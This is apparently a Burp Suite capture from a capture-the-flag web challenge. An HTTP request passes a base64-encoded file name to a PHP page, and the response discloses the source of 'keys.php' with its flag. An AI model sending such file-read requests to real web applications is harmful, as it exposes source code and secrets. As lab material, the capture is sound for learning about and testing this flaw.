 Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qr4cc7k0kdo9qiqi5rg7hrcibqb2v22d; margin=margin
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 03 Jun 2019 07:38:07 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>